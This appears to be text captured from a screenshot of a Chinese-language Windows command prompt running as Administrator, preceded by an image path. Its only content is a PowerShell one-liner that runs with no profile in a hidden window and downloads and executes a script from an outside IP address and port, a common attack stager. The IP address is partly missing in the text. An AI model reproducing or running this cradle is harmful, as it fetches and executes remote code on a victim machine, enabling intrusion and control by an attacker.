 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>powershell.exe -nop -w hidden -c "IEX ((new-object net.we
bclient).downloadstring('http://8 133:1234/a'))"